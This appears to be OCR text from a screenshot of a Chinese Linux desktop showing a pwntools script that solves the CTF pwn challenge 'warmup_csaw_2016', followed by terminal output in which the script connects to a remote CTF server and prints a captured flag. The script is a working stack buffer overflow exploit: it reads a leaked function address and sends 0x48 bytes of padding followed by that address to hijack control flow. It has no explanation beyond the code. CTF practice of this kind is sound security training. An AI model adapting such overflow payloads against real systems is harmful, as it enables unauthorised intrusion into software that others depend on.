 应用程序 位置 终端 一 09:54:52 小雨, 25.14 ℃ 1
打开(O) warmup_csaw_2016.py 保存(S)
~/CTF/Pwn
from pwn import *
# context.log_level = 'debug'
# p = process('./warmup_csaw_2016')
p = remote('pwn.buuoj.cn', 20035)
elf = ELF('./warmup_csaw_2016', checksec=False)
p.recvuntil('WOW:0x')
addr_gadget = int(p.recv(6), 16)
pd = 'a' * 0x48
pd += p64(addr_gadget)
p.sendlineafter('>', pd)
p.interactive()
Python 制表符宽度：8 行 3，列 3 插入
root@lepPwn: ~/CTF/Pwn
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@lepPwn:~/CTF/Pwn# python warmup_csaw_2016.py
[+] Opening connection to pwn.buuoj.cn on port 20035: Done
[*] Switching to interactive mode
flag{38026809-0f14-413f-a0ff-ea0676f88750}
[*] Got EOF while reading in interactive
$